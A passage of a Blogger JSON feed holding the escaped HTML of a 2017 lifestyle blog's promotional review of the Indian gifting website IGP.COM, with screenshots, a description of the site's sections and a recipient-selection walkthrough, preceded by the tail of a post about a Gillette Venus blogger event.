class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThank you for\nReading.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/2932401242177791945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/04\/subscribe-to-smooth-event-gillete-venus-breeze-bangalore-blogger-meet-kalki-koechlin.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2932401242177791945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2932401242177791945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/04\/subscribe-to-smooth-event-gillete-venus-breeze-bangalore-blogger-meet-kalki-koechlin.html","title":"All About - Subscribe To Smooth - Blogger Event by Gillette Venus in Bangalore"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DfE-CBgtuO4V3bhcWwfQ5DRG1rlwJSsQ3Iwtbvr9FeKJ7RPZCJyYjXuAQfFC6nUcM-Nu3SvLCy4zWcV015SZX6DVq7QzVuIciv4oKHgPfXtFXeXcuaejgKLyxsgoV_XRQlHCQxGZG8Y\/s72-c\/+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-72978167563606653"},"published":{"$t":"2017-02-08T14:42:00.006+05:30"},"updated":{"$t":"2017-02-09T17:38:44.680+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IGP.COM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey People\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to my Blog!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELet me ask you a question\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow much effort does it take to select a gift?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHow many times we try to find the perfect gift\nfor our loved ones?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhen we finally decide on something, either the\ngift is Boring or not so unique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf not these both then it definitely will be\nsuper expensive!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, today I will talk about a Website which is a\none stop solution to all your gifting problems!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYes, today I’m going to review \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/igp.com\/\"\u003EIGP.COM\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez6ZW6v3SSMM1urb-Ol_1vufMHlF0jJV1_KN3uD_c_9VjguMFyJqqjkqXZHiR-2-lU4NmagJWjSmuyzb1DmQephabcatMKdODF89ORwtECuRPRIrM2ddWVDrFsOlGdHw47cFcNjKORMo\/s1600\/PicsArt_02-08-01.32.58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez6ZW6v3SSMM1urb-Ol_1vufMHlF0jJV1_KN3uD_c_9VjguMFyJqqjkqXZHiR-2-lU4NmagJWjSmuyzb1DmQephabcatMKdODF89ORwtECuRPRIrM2ddWVDrFsOlGdHw47cFcNjKORMo\/s640\/PicsArt_02-08-01.32.58.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EAbout the Website\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIGP (Indian Gifts Portal) is India’s largest multi-category\ngifting company\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt provides one of the best curated collection\nof gifts, flowers, cakes and personalized products for all personal occasions\n\u0026amp; festivals (both domestic and international)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe firm has a global footprint with almost half\nof its orders originating from outside of India and almost one-third of its\norders getting delivered internationally to more than 90 countries across the\nglobe\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIGP has brought to consumers India’s first ever\nGift Discovery platform, taking a massive leap forward in addressing consumers’\ngifting needs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELet us see how the Website Looks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4W66PSZbEo8LzY0324s8ILW-MuTC2FrnVVGCQNQfqH9UkY3DF9JbMsZe_AkNUY_AsY1wCEvdOmvCsgfo6LPfaxa4KgKasjH9ObOikro3eVNuLJ3OMB3piQYV6PsdTrWZcMv6WqQJMNII\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4W66PSZbEo8LzY0324s8ILW-MuTC2FrnVVGCQNQfqH9UkY3DF9JbMsZe_AkNUY_AsY1wCEvdOmvCsgfo6LPfaxa4KgKasjH9ObOikro3eVNuLJ3OMB3piQYV6PsdTrWZcMv6WqQJMNII\/s640\/1.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirk-x4SbkHVVmtOiXMKQc42TOwJyyIHcVc1bnapU54IjzllMJOV0gqJUxuItHh0v8kLCnar1jcfAwyq1c9_q89udnHzqtceACsM0tjX0rYhMmFnS8keNxWz9zV8P_h0UXPdLjQlQgG_bw\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirk-x4SbkHVVmtOiXMKQc42TOwJyyIHcVc1bnapU54IjzllMJOV0gqJUxuItHh0v8kLCnar1jcfAwyq1c9_q89udnHzqtceACsM0tjX0rYhMmFnS8keNxWz9zV8P_h0UXPdLjQlQgG_bw\/s640\/2.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EHow it works\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECheck out this super cool Video\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.igp.com\/how-it-works\"\u003EHow it works\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIGP.COM has a wide collections of Gifts for\neveryone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBe it for your Girlfriend\/Wife,\nBoyfriend\/Husband, Male Friend, Teacher, Nephew, every for your Boss: IGP has\ngifts for everyone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEvery type of gift, under any price range is\navailable at this Portal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThere are many sections like “Best Selling\nGifts”, “Shop by Personality”, “Shop products under 999” which makes shopping\nuser friendly are Easy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf-S5yAQkonlhQW8WxmNw-W7Y-djIfxTvP49Cxt3f0xvHeF9hZkEkb8qEu6BpI4ASXvMdiy6_p3Z7QSnnz7AVRv9NKc3-Hi4t8bMTJDiO6DbGVr2kF67BH0qfIaueI-pN2De1Dr1iDpco\/s1600\/r1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf-S5yAQkonlhQW8WxmNw-W7Y-djIfxTvP49Cxt3f0xvHeF9hZkEkb8qEu6BpI4ASXvMdiy6_p3Z7QSnnz7AVRv9NKc3-Hi4t8bMTJDiO6DbGVr2kF67BH0qfIaueI-pN2De1Dr1iDpco\/s640\/r1.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU_OhMzneuKjDkc5rjpPKRGmr-e2iidQVi9YOZt8japRPUQ9lhYiQ4p-WM77dyfLTwp-w84ka5GMYRRKjjn8qcK_W5S1xVjwZUwHl2_bcs9EzXVHWIYDKLEjCrTIDbGLKdjBUNI157wyI\/s1600\/r2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU_OhMzneuKjDkc5rjpPKRGmr-e2iidQVi9YOZt8japRPUQ9lhYiQ4p-WM77dyfLTwp-w84ka5GMYRRKjjn8qcK_W5S1xVjwZUwHl2_bcs9EzXVHWIYDKLEjCrTIDbGLKdjBUNI157wyI\/s640\/r2.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnhTCh1o_ROUisVItZOUGXrCA6Uo7PtF3UfE3xD062OFTIwWvYfFndVD_s0aVlWl8vAc9xXiEXfSpHtlvxstshNVmqAfkbHKyJtCXAUOjMENgo9fxg-_YfX-sSQlpIcqM5a6XyFqPCNbQ\/s1600\/r3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnhTCh1o_ROUisVItZOUGXrCA6Uo7PtF3UfE3xD062OFTIwWvYfFndVD_s0aVlWl8vAc9xXiEXfSpHtlvxstshNVmqAfkbHKyJtCXAUOjMENgo9fxg-_YfX-sSQlpIcqM5a6XyFqPCNbQ\/s640\/r3.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFirst Step is to select a \u003Cb\u003ERecipient\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMeaning, select whom are you shopping for\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelect among Men, Women, Teens, Elderly etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofrJB8MWyiun8dEVinbVp2YpIZ2U0MsnJwAAhbK3c-PxXh001F6jA7MuUjbhVR1VD6-dNws8QZbRKbl4U7b0JHpXUhEGRiy6E5bg_N0isV-r-4oxk4yuxgEYq_LxvmWIrIikjYJGzvEo\/s1600\/recepient.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofrJB8MWyiun8dEVinbVp2YpIZ2U0MsnJwAAhbK3c-PxXh001F6jA7MuUjbhVR1VD6-dNws8QZbRKbl4U7b0JHpXUhEGRiy6E5bg_N0isV-r-4oxk4yuxgEYq_LxvmWIrIikjYJGzvEo\/s640\/recepient.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cu\u003EGifts\nfor Him\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI have always observed that very less options\nare available at other websites when it comes to gifts for 